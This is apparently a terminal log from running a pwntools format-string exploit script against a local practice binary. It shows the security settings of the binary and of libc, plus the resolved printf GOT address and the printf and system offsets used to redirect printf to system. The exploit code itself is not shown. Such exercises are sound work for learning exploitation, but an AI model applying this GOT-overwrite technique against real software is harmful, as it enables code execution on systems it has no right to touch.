 pwn@ubuntu:~/workspace/format_vuln$ python exp.py
[+] Starting local process './main': pid 24538
[*] '/home/giantbranch/workspace/format_vuln/main'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/lib/i386-linux-gnu/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] printf_got => 0x804a010
[*] printf_offset => 0x49680
[*] system_offset => 0x3adb0
[*] Stopped process './main' (pid 24538)